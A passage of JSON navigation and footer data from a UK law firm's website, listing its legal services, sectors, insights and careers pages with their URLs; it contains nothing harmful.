Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_03E22318D89C0C70728C3DE8072CA480","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"-1071686245","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-868995443","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"1596615369","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"1455519916","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"-139661997","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"75020440","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"-80975218","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"-2055767219","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"431224160","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"1535246464","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"-1162023089","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"-1221815925","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"-1007560888","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"-1970602937","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-101465512","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-543730603","target":"_self","accessibleText":null,"text":"Privacy 